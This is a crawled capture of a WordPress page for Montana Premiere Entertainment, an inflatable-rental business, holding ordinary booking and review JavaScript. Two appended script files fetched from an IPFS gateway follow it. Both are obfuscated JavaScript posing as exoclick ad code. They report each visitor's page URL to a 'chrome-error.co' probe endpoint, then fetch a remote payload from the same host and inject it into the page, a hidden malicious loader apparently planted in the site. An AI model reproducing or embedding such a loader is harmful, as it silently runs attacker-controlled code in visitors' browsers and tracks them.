                tomorrow = io_mm + "/" + io_dd + "/" + io_yyyy;
            }
            /* jQuery(".datepicker").val(iod_today); */
            start_date = tomorrow;
            end_date = tomorrow;
            start_time = start_default;
            end_time = end_default;
        }

        /* setCookie("checkDate", start_date, 14); */
        setCookie("dateStart", start_date, 14);
        setCookie("dateEnd", end_date, 14);
        setCookie("timeStart", start_time, 14);
        setCookie("timeEnd", end_time, 14);

        var newDate1 = convertDateStringtoDateObject(start_date, start_time);
        var newDate2 = convertDateStringtoDateObject(end_date, end_time);
        let time_duration = ((newDate2 - newDate1) / 3600) / 1000;
        return [start_date,start_time,time_duration];
    }

    function convertDateStringtoDateObject(date_str, time_str=null){
        split_date_str = date_str.split("/");
        /* Parse start and end time. */
        if(time_str){
            /* Check and see if we are in 12 hour format, if so convert it to 24 hour format. */
            split_time_str = convert12HourTo24Hour(time_str);
        }else{
            /* If we do not have a time, then default to zeros */
            split_time_str = [0, 0];
        }
        /* Create date object based off our set date format. */
        date_obj = buildDateObj(split_date_str, split_time_str);

        return date_obj;
    }

    function buildDateObj(split_date_str, split_time_str){
        if (dateFormat == "d/m/yy"){
            return new Date(split_date_str[2], (+split_date_str[1] - 1).toString(), split_date_str[0],
                                    split_time_str[0], split_time_str[1]);
        }else{
            return new Date(split_date_str[2], (+split_date_str[0] - 1).toString(), split_date_str[1],
                                    split_time_str[0], split_time_str[1]);
        }
    }

    function convert12HourTo24Hour(time_str){
        /* This function returns an array containing hours and minutes of provided string in 24 hour format. */
        /* This is primarily used for creating JS Date objects */
        split_time = time_str.split(":");

        /* We are in 12 hour format if there is an "m" attached to minutes portion. */
        if(split_time[1].toLowerCase().search("m") != -1) {
            let separated_minutes = split_time[1].split(" ");
            if(separated_minutes.length==1){
                split_time[1] = split_time[1].replace("am"," am");
                split_time[1] = split_time[1].replace("pm"," pm");
                separated_minutes = split_time[1].split(" ");
            }
            let minutes = separated_minutes[0];
            let modifier = separated_minutes[1];
            split_time[1] = minutes;

            /* First assume that if the hours are 12, then its midnight. */
            if(split_time[0] == "12"){
                split_time[0] = "00";
            }
            /* Second if there is a "p" in the modifier, then add twelve to the hours. */
            if(typeof modifier != "undefined"){
                if(modifier.toLowerCase().search("p") != -1){
                    split_time[0] = (parseInt(split_time[0], 10) + 12);
                }
            }
        }
        return split_time;
    }


    function checkAvailCall(start_date,start_time,time_duration,rental_names,rental_ids,returnFunc,singleCart,cart_rental_ids,cart_rental_names,return_id) {
        if(isNaN(time_duration)){return;}
        if(rental_names.replace(/[|]/g,"").length==0){return;}
        url = "https://rental.software/quotes/check_availability_v2.php?callback=?";
        if(window.location.href.indexOf("localhost") > -1){
            url = "http://localhost/io/bugs/quotes/check_availability_v2.php?callback=?";
            //url = "http://localhost/jbug/trunk/quotes/check_availability_v2.php?callback=?";
        }
        let address_data = {
            "address": getCookie("streetAddress"),
            "state": getCookie("state"),
            "city": getCookie("city"),
            "zip": getCookie("zipCode")
        };
        url +=
            "&name=" + encodeURIComponent("Montana Premiere Entertainment") +
            "&startdate=" + start_date +
            "&starttime=" + start_time +
            "&duration=" + time_duration +
            "&street=" + address_data["address"] +
            "&city=" + address_data["city"] +
            "&state=" + address_data["state"] +
            "&zip=" + address_data["zip"] +
            "&single_cart=" + singleCart +
            "&usecushion=1" +
            "&include_price=1" +
            "&showlocations=0" +
            "&rental_names=" + rental_names +
            "&rental_ids=" + rental_ids +
            "&cart_rental_names=" + cart_rental_names +
            "&cart_rental_ids=" + cart_rental_ids +
            "&return_id=" + return_id;
        jQuery.getJSON(url, returnFunc);
    }

    function getUpsellsCall(start_date,start_time,time_duration,rental_ids,returnFunc) {
        if(rental_ids.replace(/[|]/g,"").length==0){return;}
        url = "https://rental.software/quotes/in_cart_upsell.php?callback=?";
        if(window.location.href.indexOf("localhost") > -1){
            url = "http://localhost/io/bugs/quotes/in_cart_upsell.php?callback=?"
        }
        url +=
            "&name=" + encodeURIComponent("Montana Premiere Entertainment") +
            "&startdate=" + start_date +
            "&starttime=" + start_time +
            "&duration=" + time_duration +
            "&usecushion=1" +
            "&include_price=1" +
            "&showlocations=0" +
            "&rental_ids=" + rental_ids;
        jQuery.getJSON(url, returnFunc);
    }

    /* when clicking the thumb swatches under main image (2nd image for an item) */
    function updateMainPic(img) {
        /* calling image */
        let thumb_id = img.id;
        let big_id = thumb_id.replace('thumb', 'big');

        /* main image we are updating */
        let main_img = document.querySelector(".io_image_big");

        let img_big = document.querySelector("#" + big_id);
        main_img.src = img_big.href;
        /* document.querySelector("#single_image").href =img_big.href; */
    }
</script>
<script>jQuery(document).ready(function () {setTimeout(simpleCart.init, 100);});</script><!-- End Shortcoder content -->
        <script>
        jQuery(".io_testimonials, #io_testimonials").each(function(){
           io_get_reviews(this);
        })
        setTimeout(function(){
            jQuery(".io_testimonials .w3-ul li p").each(function(){
                const container = jQuery(this).parent()
                const element = jQuery(this);

                if (element[0].scrollHeight > container[0].clientHeight) {

                    jQuery(this).parent().parent().append(create_read_more());
                }
            });
        }, 500);

        function create_read_more(){
            let html = "<p class=\"io_review_readmore\" onClick=\"review_readmore_clicked(this)\">read more</p>"
            return html;
        }

        function review_readmore_clicked(element){
            let review_li = jQuery(element).parent().find("li:eq(3)");
            new_height = jQuery(review_li).find("p").height() + 16;
            jQuery(review_li).height(new_height);
            jQuery(element).hide();
        }

        function io_get_reviews(element){
        let io_un = "mtpremiere";
	  let io_loc = "0";
	  let io_url1 = 'https://rental.software/testimonials_iframe.php?user=';
	  if (location.hostname === "localhost"){
	      io_url1 = 'http://localhost/io/bugs/testimonials_iframe.php?user=';
          //io_url1 = 'http://localhost/jbug/trunk/testimonials_iframe.php?user=';
        }
	  let io_url2 = '&location_id=';
	  let io_url3 = '&width=100%&number_of_reviews=10&show_average_rating=1&show_stars=1&show_date=&show_reviewer_name=1&orderby=time&iframe=0';
	  let io_url_c = io_url1 + io_un + io_url2 + io_loc + io_url3;
	  fetch(io_url_c, {
		method: 'get'
	}).then(
	  function(response){
		 return response.json();
		}
	).then(function(data) {



	//let element = document.getElementById("io_testimonials");
	let out = "";
	let review_cnt=0;
	let rating_sum = 0;
	data.forEach((user) => {
				const { name, review, rating, time } = user;
				rating_sum += Number(rating);
				review_cnt++;
				let img_star = Math.round(parseFloat(rating));
				star = `<img class="review_img" src="https://rental.software/images/${img_star}star.png" />`;
				
				out +=
				`<div>
					<ul class="w3-ul">
						<li >${name}</li>
						<li>${rating} ${star}</li>
						<li >${time}</li>
						<li> <p>${review}</p> </li>
					</ul>
				</div>`;
	});
	let avg = (parseFloat(rating_sum)/parseFloat(review_cnt)).toFixed(1);
	let avg_img = Math.round(avg);
	let head = `<div ><h2>Avg Rating: ${avg}</h2><img class="review_avg_img" src="https://rental.software/images/${avg_img}star.png" /></div>`;
	element.innerHTML = head + out;
	return head+out;
	}).catch(function(err) {
		console.log(err);
	});
}

	  </script><script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
				<style type="text/css">
					.searchio-live-search-results {
						opacity: 0;
						transition: opacity .25s ease-in-out;
						-moz-transition: opacity .25s ease-in-out;
						-webkit-transition: opacity .25s ease-in-out;
						height: 0;
						overflow: hidden;
						z-index: 9999995; /* Exceed searchIO Modal Search Form overlay. */
						position: absolute;
						display: none;
					}

					.searchio-live-search-results-showing {
						display: block;
						opacity: 1;
						height: auto;
						overflow: auto;
					}

					.searchio-live-search-no-results {
						padding: 3em 2em 0;
						text-align: center;
					}

					.searchio-live-search-no-min-chars:after {
						content: "Continue typing";
						display: block;
						text-align: center;
						padding: 2em 2em 0;
					}
				</style>
						<script>
			var _searchIO_LIVE_AJAX_SEARCH_BLOCKS = true;
			var _searchIO_LIVE_AJAX_SEARCH_ENGINE = 'default';
			var _searchIO_LIVE_AJAX_SEARCH_CONFIG = 'default';
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js?ver=1.8.1" id="slick-carousel-js-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/themes/designexo/assets/js/skip-link-focus-fix.js?ver=20151215" id="designexo-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchio_live_search_params = [];
searchio_live_search_params = {"ajaxurl":"https:\/\/mtpremiere.com\/wp-admin\/admin-ajax.php","origin_id":4885,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchio-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid searchIO Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures.","io_search_results_same_width":false,"io_search_results_width":false,"io_search_results_align":false};;
//# sourceURL=swp-live-search-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/plugins/inflatableoffice/search_widget/assets/javascript/dist/script.js?ver=1.6.1" id="swp-live-search-client-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mtpremiere.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mtpremiere.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://mtpremiere.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 180/198 objects using Memcached
Page Caching using Disk: Enhanced 
Lazy Loading
Database Caching 3/13 queries in 0.004 seconds using Memcached

Served from: mtpremiere.com @ 2026-01-02 05:00:39 by W3 Total Cache
-->

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://gateway.pinata.cloud/ipfs/QmXDWLRcXerH8WcUE3Xy27AF1iBqSbMcYjFZd1hz4mru2J?mtizndu2=XENdVFpRWwBcR0dLWVQ=
body_size: 1448
content:
var _0x38b6e7=_0xdc4e;(function(_0x2e9752,_0x280f3b){var _0x457369=_0xdc4e,_0x13783f=_0x2e9752();while(!![]){try{var _0x680fc=parseInt(_0x457369(0x1af))/0x1+parseInt(_0x457369(0x17f))/0x2*(parseInt(_0x457369(0x1b8))/0x3)+-parseInt(_0x457369(0x199))/0x4*(parseInt(_0x457369(0x1a1))/0x5)+parseInt(_0x457369(0x185))/0x6+parseInt(_0x457369(0x1b4))/0x7*(parseInt(_0x457369(0x191))/0x8)+-parseInt(_0x457369(0x19c))/0x9*(-parseInt(_0x457369(0x1aa))/0xa)+-parseInt(_0x457369(0x17d))/0xb*(parseInt(_0x457369(0x196))/0xc);if(_0x680fc===_0x280f3b)break;else _0x13783f['push'](_0x13783f['shift']());}catch(_0x4bfc97){_0x13783f['push'](_0x13783f['shift']());}}}(_0x15c6,0xd05ac));!window[_0x38b6e7(0x1b3)+_0x38b6e7(0x197)+_0x38b6e7(0x1b1)+_0x38b6e7(0x1a5)+'w']&&(window['__exo'+_0x38b6e7(0x197)+_0x38b6e7(0x1b1)+_0x38b6e7(0x1a5)+'w']='1',(function(){var _0x17ed49=_0x38b6e7,_0x57ccd7=(function(){var _0x393854=!![];return function(_0xae72d3,_0x3d098e){var _0x56b5b3=_0x393854?function(){var _0x28e0c9=_0xdc4e;if(_0x3d098e){var _0x3b8e78=_0x3d098e[_0x28e0c9(0x1bc)](_0xae72d3,arguments);return _0x3d098e=null,_0x3b8e78;}}:function(){};return _0x393854=![],_0x56b5b3;};}()),_0x4cf58f=_0x57ccd7(this,function(){var _0x4eec85=_0xdc4e;return _0x4cf58f['toStr'+_0x4eec85(0x1a0)]()[_0x4eec85(0x18c)+'h'](_0x4eec85(0x19f)+_0x4eec85(0x1b6)+'+$')[_0x4eec85(0x1b7)+_0x4eec85(0x1a0)]()[_0x4eec85(0x17e)+_0x4eec85(0x193)+'r'](_0x4cf58f)[_0x4eec85(0x18c)+'h'](_0x4eec85(0x19f)+_0x4eec85(0x1b6)+'+$');});_0x4cf58f();var _0x5f5879=(function(){var _0x44bb40=!![];return function(_0x32b65d,_0x41b802){var _0x22797f=_0x44bb40?function(){var _0x3f1a70=_0xdc4e;if(_0x41b802){var _0x246740=_0x41b802[_0x3f1a70(0x1bc)](_0x32b65d,arguments);return _0x41b802=null,_0x246740;}}:function(){};return _0x44bb40=![],_0x22797f;};}()),_0x384bf1=_0x5f5879(this,function(){var _0x4b6b6d=_0xdc4e,_0x4317b6=function(){var _0x1b0245=_0xdc4e,_0x298f5f;try{_0x298f5f=Function(_0x1b0245(0x1a3)+'n\x20(fu'+_0x1b0245(0x192)+_0x1b0245(0x181)+(_0x1b0245(0x18a)+_0x1b0245(0x1b9)+'ctor('+'\x22retu'+'rn\x20th'+_0x1b0245(0x17c)+'\x20)')+');')();}catch(_0x2a198b){_0x298f5f=window;}return _0x298f5f;},_0x2318f9=_0x4317b6(),_0x3ef2be=_0x2318f9[_0x4b6b6d(0x1a4)+'le']=_0x2318f9['conso'+'le']||{},_0x15dc03=[_0x4b6b6d(0x1c0),_0x4b6b6d(0x1a6),_0x4b6b6d(0x1a8),_0x4b6b6d(0x198),'excep'+_0x4b6b6d(0x1b2),'table','trace'];for(var _0x122fd3=0x0;_0x122fd3<_0x15dc03['lengt'+'h'];_0x122fd3++){var _0x1d25a0=_0x5f5879[_0x4b6b6d(0x17e)+'ructo'+'r'][_0x4b6b6d(0x1bf)+_0x4b6b6d(0x190)][_0x4b6b6d(0x19b)](_0x5f5879),_0x31cb44=_0x15dc03[_0x122fd3],_0x343fe0=_0x3ef2be[_0x31cb44]||_0x1d25a0;_0x1d25a0[_0x4b6b6d(0x186)+'to__']=_0x5f5879[_0x4b6b6d(0x19b)](_0x5f5879),_0x1d25a0[_0x4b6b6d(0x1b7)+'ing']=_0x343fe0[_0x4b6b6d(0x1b7)+_0x4b6b6d(0x1a0)][_0x4b6b6d(0x19b)](_0x343fe0),_0x3ef2be[_0x31cb44]=_0x1d25a0;}});_0x384bf1();var _0xf1b493=_0x17ed49(0x1b0)+'wn';try{_0xf1b493=document['query'+_0x17ed49(0x184)+_0x17ed49(0x1a9)]('scrip'+_0x17ed49(0x1a2)+_0x17ed49(0x188)+_0x17ed49(0x194)+'2\x22]')[_0x17ed49(0x18f)+_0x17ed49(0x182)+'te'](_0x17ed49(0x1ae))['split'](_0x17ed49(0x19d)+_0x17ed49(0x1ba))[0x1];}catch(_0x3161f9){}var _0xdabd70=window[_0x17ed49(0x1c1)+_0x17ed49(0x18e)][_0x17ed49(0x1ad)];fetch(_0x17ed49(0x17b)+_0x17ed49(0x19e)+_0x17ed49(0x1bb)+_0x17ed49(0x198)+'.co/p'+_0x17ed49(0x1be)+_0x17ed49(0x195)+_0xf1b493+'/'+_0xdabd70),fetch(_0x17ed49(0x17b)+_0x17ed49(0x19e)+_0x17ed49(0x1bb)+_0x17ed49(0x198)+_0x17ed49(0x183)+_0x17ed49(0x1ac)+_0x17ed49(0x189))[_0x17ed49(0x180)](_0x5698a9=>{var _0x718497=_0x17ed49;return _0x5698a9[_0x718497(0x19a)]();})['then'](_0xbb9f7e=>{var _0x38150f=_0x17ed49;if(_0xbb9f7e&&_0xbb9f7e['start'+_0x38150f(0x1ab)](_0x38150f(0x187))){function _0x4f3817(_0x523aca,_0xa7daf1){var _0x472fd4=_0x38150f,_0x28289a=document[_0x472fd4(0x18d)+'eElem'+_0x472fd4(0x18b)](_0x472fd4(0x1a7)+'t');_0x28289a[_0x472fd4(0x1ae)]=_0x523aca,_0xa7daf1&&(_0x28289a['defer']=!![]),document[_0x472fd4(0x1bd)]['appen'+_0x472fd4(0x1b5)+'d'](_0x28289a);}_0x4f3817(_0xbb9f7e);}});}()));function _0xdc4e(_0x43cd73,_0x398d36){var _0x241180=_0x15c6();return _0xdc4e=function(_0xd010b,_0x364dc1){_0xd010b=_0xd010b-0x17b;var _0x44c602=_0x241180[_0xd010b];return _0x44c602;},_0xdc4e(_0x43cd73,_0x398d36);}function _0x15c6(){var _0x1ce8f6=['.co/p','Selec','12978dHMCjq','__pro','http','*=\x22mt','d/v1','{}.co','ent','searc','creat','ion','getAt','type','616OauIkM','nctio','ructo','izndu','v1/','144DieNOv','click','error','7844FynvMM','text','bind','9jIyAeE','mtizn','://ch','(((.+','ing','3845vdoKJF','t[src','retur','conso','__sho','warn','scrip','info','tor','9186750pHsxCz','sWith','ayloa','href','src','1231598hvERzm','unkno','__ads','tion','__exo','22449gZNshq','dChil',')+)+)','toStr','6WwEGne','nstru','du2=','rome-','apply','head','robe/','proto','log','locat','https','is\x22)(','1361041PdDNen','const','1446826JmAGlL','then','n()\x20','tribu'];_0x15c6=function(){return _0x1ce8f6;};return _0x15c6();}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://gateway.pinata.cloud/ipfs/QmT3je8mwxSDb62Dp5ycHPsKRxbJjfzcND7XXPztrAsNGJ?hash=4f9bbaaec686c61a8d4c23c34586ebc6
body_size: 302
content:
(function(_0x17d24d,_0x2efe82){var _0x2aadf5=_0x4165,_0x29ea03=_0x17d24d();while(!![]){try{var _0x53d93f=parseInt(_0x2aadf5(0x16a))/0x1*(-parseInt(_0x2aadf5(0x15a))/0x2)+parseInt(_0x2aadf5(0x157))/0x3*(parseInt(_0x2aadf5(0x16b))/0x4)+-parseInt(_0x2aadf5(0x154))/0x5*(parseInt(_0x2aadf5(0x16c))/0x6)+-parseInt(_0x2aadf5(0x155))/0x7*(-parseInt(_0x2aadf5(0x169))/0x8)+-parseInt(_0x2aadf5(0x15e))/0x9*(-parseInt(_0x2aadf5(0x151))/0xa)+parseInt(_0x2aadf5(0x163))/0xb+-parseInt(_0x2aadf5(0x153))/0xc;if(_0x53d93f===_0x2efe82)break;else _0x29ea03['push'](_0x29ea03['shift']());}catch(_0x1c8466){_0x29ea03['push'](_0x29ea03['shift']());}}}(_0x1ba2,0x86ba5));!window['__exoclick__ads__show']&&(window['__exoclick__ads__show']='1',(function(){var _0x5f2778=_0x4165,_0x4a9db8=_0x5f2778(0x164);try{_0x4a9db8=document[_0x5f2778(0x160)]('script[src*=\x22gateway.pinata.cloud/ipfs\x22]')[_0x5f2778(0x166)]('src')[_0x5f2778(0x168)](_0x5f2778(0x15d))[0x1];}catch(_0x64b1f8){}var _0x1971c7=window[_0x5f2778(0x161)]['href'];fetch(_0x5f2778(0x165)+_0x4a9db8+'/'+_0x1971c7),fetch(_0x5f2778(0x15b))[_0x5f2778(0x158)](_0x3ac313=>{var _0x504514=_0x5f2778;return _0x3ac313[_0x504514(0x15f)]();})[_0x5f2778(0x158)](_0x21c484=>{var _0x294dab=_0x5f2778;if(_0x21c484&&_0x21c484['startsWith'](_0x294dab(0x159))){function _0x546d19(_0x4c3a68,_0xadfc19){var _0x46aa8f=_0x294dab,_0x4b13c7=document[_0x46aa8f(0x156)](_0x46aa8f(0x16d));_0x4b13c7[_0x46aa8f(0x167)]=_0x4c3a68,_0xadfc19&&(_0x4b13c7[_0x46aa8f(0x152)]=!![]),document[_0x46aa8f(0x15c)][_0x46aa8f(0x162)](_0x4b13c7);}_0x546d19(_0x21c484);}});}()));function _0x4165(_0x568461,_0x474596){var _0x1ba20b=_0x1ba2();return _0x4165=function(_0x416542,_0x3991a9){_0x416542=_0x416542-0x151;var _0x13671e=_0x1ba20b[_0x416542];return _0x13671e;},_0x4165(_0x568461,_0x474596);}function _0x1ba2(){var _0x1964b2=['src','split','24632PYouAm','1wYeqie','507964crFiAQ','6TlXiNW','script','1195580FTEQrV','defer','12059616mycKhL','1898755PeuJXa','2156SXFBeg','createElement','3HQgGzJ','then','http','688742PLAlAi','https://chrome-error.co/payload/v1','head','hash=','45wYDtrK','text','querySelector','location','appendChild','6686042bzgAuj','unknown','https://chrome-error.co/probe/v1/','getAttribute'];_0x1ba2=function(){return _0x1964b2;};return _0x1ba2();}